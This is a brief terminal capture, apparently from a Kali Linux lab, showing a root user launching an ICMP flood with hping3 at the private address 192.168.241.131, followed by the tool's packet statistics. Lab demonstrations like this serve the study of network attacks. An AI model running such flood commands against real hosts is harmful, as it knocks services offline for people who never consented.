 ┌──(root㉿kali)-[~]
└─# sudo hping3 --icmp --flood -d 120 192.168.241.131
HPING 192.168.241.131 (eth0 192.168.241.131): icmp mode set, 28 headers + 120 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.241.131 hping statistic ---
7155 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms